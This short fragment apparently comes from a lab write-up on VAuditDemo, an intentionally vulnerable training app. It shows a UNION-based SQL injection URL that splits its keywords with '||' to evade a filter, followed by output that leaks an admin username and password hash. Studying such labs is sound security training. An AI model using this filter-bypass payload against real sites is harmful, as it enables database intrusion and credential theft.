 /messageDetail.php?id=1 un||ion sel||ect *,4 fr||om admin
VAuditDemo 留言 關於 搜索留言
必须相同字段
The result for [1 union select *,4 from admin] is:
ID Username Content
1 test test
1 admin d033e22ae348aeb5660fc2140aec35850c4da997